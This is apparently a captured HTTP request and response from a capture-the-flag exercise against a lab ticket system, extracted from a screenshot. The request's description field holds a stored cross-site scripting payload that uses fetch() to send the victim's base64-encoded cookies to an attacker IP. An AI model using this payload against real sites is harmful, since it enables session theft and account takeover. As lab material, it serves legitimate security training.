 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: it.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://it.k2.thm
10 Connection: keep-alive
11 Referer: http://it.k2.thm/dashboard
12 Cookie: session=eyJhdXRoX3VzZXJuYW1lIjoidGVzdCIsImlkIjoxLCJsb2dnZWRpbiI6dHJ1ZX0.aIng8w.d0VRZA9nmrYMm038T9-LuLQxngE
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 title=ss&description=<script>fetch('http://10.23.52.142:80/steal?cookie=' + btoa(document["cookie"]));</script>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
16 <div align="center">
17 <div align="center" class="border">
18 <div class="header">
19 <h2 class="word">
Ticket System
</h2>
20 </div>
</br>
</br>
</br>
21 <h4 class="bottom">
22 Ticket submitted successfully! It will be reviewed shortly!
23 </h4>
<br>
24 <form method="POST" action="/dashboard">
25 <label for="title">
Title:
</label>
26 <input type="text" id="title" name="title" required>
<br>